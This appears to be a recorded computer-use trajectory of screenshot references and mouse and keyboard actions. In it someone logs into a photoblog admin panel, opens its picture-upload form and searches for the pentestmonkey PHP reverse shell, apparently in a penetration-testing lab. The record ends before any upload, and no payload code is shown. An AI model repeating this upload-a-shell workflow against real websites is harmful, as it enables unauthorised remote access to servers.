
type("-ba")

- Open the photoblog admin login page and log in as admin
left_click(753, 170)

right_click(511, 205)

left_click(427, 264)

- Decline saving the password, then follow the 'Add a new picture' link
left_click(401, 244)

mouse_move(30, 255)

mouse_move(218, 341)

mouse_move(227, 257)

mouse_move(314, 321)

mouse_move(34, 282)

left_click(34, 282)

mouse_move(227, 305)

mouse_move(277, 11)

- Search Google for 'pentestmonkey php reverse' in a new tab and open the pentestmonkey/php-reverse-shell GitHub result
left_click(189, 38)

type("penteste")

type("m")

type("onkey p")

type("hp reverse")

left_click(215, 282)
